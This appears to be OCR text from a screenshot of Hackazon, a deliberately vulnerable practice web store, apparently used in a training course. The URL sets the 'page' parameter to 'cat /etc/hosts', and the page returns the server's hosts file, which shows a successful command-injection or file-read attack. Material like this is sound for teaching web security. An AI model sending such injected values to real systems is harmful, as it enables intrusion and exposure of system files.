 Activities Firefox Web Browser Thu 22:34
Hackazon — Cat /etc/hosts - Mozilla Firefox
Hackazon — Cat /etc/hosts
192.168.0.18/account/documents?page=cat /etc/hosts
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/hosts
Home / Documents / Cat /etc/hosts
127.0.0.1 localhost #127.0.1.1 tlooms 10.0.2.15 trilogy.instructor.com trilogy # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-
localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters